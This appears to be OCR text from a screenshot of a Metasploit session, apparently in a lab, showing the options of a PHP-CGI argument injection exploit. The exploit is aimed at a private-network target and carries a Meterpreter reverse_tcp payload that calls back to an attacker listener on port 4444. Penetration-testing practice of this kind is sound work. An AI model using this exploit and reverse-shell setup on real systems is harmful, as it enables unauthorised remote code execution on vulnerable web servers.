 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
文件系统
Kali Linux ...
主文件夹